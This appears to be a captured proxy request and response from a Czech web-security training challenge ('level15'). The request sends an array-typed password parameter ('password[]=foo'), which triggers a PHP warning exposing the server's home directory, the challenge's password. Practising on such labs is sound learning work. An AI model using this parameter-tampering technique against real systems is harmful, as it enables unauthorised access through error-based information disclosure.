 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /level15.php HTTP/1.1
2 Host: safeweb.aec.cz
3 Cookie: PHPSESSID=ovu7962c64septd539p00jo322; login=Z3Vlc3Q%3D
4 Content-Length: 23
5 Pragma: no-cache
6 Cache-Control: no-cache
12 Origin: https://safeweb.aec.cz
13 Content-Type: application/x-www-form-urlencoded
14 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
20 Referer: https://safeweb.aec.cz/level15.php
23 Connection: keep-alive
24
25 password[]=foo&ok=Login
Response
Pretty Raw Hex Render \n
38 </script>
39 <p class="msg">
<b>
Warning
</b>
:  trim() expects parameter 1 to be string, array given in <b>
/home/l33th4ck3r/public_html/level15.php
</b>
on line <b>
14
</b>
</p>
<p>
<strong>
Úkol:
</strong>
&nbsp;Privátní sekce webu.<br />
Heslo je stejné jako jméno domovského adresáře (uživatele), ve
kterém je tento přihlašovací skript na serveru umístěn.
</p>
40
41 <div class="testloginform">
42 <form id="sendfrm" method="post">
43 <fieldset>
44 <legend>
&nbsp;Přihlášení ke službě&nbsp;
</legend>
45 <div class="formfieldbox">
46 <label for="password" class="left">
Heslo:
</label>
47 <input type="password" name="password" id="password"
maxlength="100" autocomplete="off" class="field" />
48 </div>